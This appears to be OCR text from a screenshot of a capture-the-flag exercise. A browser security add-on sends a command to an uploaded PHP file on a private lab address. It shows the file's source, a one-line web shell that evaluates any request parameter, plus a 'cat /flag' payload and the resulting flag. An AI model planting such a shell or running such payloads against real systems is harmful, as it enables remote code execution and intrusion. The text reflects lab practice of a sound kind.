 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192.168...oad/shell.php
192.168.23.129:30001/upload/shell.php 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.23.129:30001/upload/shell.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data gg=system("cat /flag");
<?php error_reporting(0); highlight_file(__FILE__); eval($_REQUEST['gg']);?> ggctf{d8b8c366a5626657d7a6fd15b6e41e3a}